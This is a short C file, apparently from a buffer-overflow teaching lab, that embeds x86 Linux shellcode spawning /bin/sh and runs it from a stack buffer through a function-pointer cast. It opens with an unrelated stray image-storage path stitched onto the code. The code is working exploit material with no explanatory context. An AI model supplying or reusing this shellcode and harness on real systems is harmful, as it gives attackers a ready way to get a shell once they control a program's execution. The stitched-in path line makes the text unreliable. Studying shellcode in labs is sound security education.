 /* shellcode.c */
#include <string.h>
const char code[] =
  "\x31\xc0\x50\x68//sh\x68/bin"
  "\x89\xe3\x50\x53\x89\xe1\x99"
  "\xb0\x0b\xcd\x80";
int main(int argc, char **argv)
{
   char buffer[sizeof(code)];
   strcpy(buffer, code);
   ((void(*)( ))buffer)( );
}